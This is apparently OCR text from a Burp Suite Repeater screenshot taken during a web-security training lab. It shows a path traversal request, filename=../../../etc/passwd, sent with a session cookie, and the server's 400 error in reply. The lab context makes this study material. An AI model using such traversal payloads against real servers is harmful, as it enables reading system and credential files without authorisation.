 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
3 × 4 × +
Send Cancel < > Target: https://0a9b00e704c213508249601c0025
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a9b00e704c213508249601c0025009f.web-security-academy.ne
t
3 Cookie: session=TXyLA0iwdx2EXz56yTqJpLuod9E49Xp6
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'filename'"